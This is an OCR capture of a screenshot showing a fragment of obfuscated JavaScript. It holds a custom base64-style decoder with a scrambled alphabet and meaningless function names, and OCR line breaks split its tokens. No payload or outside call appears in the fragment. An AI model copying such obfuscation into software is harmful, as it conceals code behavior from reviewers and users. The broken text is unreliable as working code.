
        function moxaq
(
yd
)
{
            return parseInt
(
yd, 
16
)
}
        poor5f 
=
'ufVxlYUMrBsgR9y1a_nFTPvHemwqNX63OpL2W
Iib8745AdSh'
;
        function germl6
(
wo, y
)
{
            var ph2, is, o5, gq, j2n;
            gq 
=
 weakx
(
'He7jaDiZHd4d37'
, 
12
)
;
            is 
=
0
;
            j2n 
=
0
;
            while 
(
j2n < 
4
)
{
                o5 
=
 grim5
(
wo, y + j2n
)
;
                ph2 
=
 poor5f
[
gq
]
(
o5
)
 & 0x3f;
                is |
=
 ph2 << 
(
3
 - j2n
)
 * 
6
;
                j2n++
}
            return is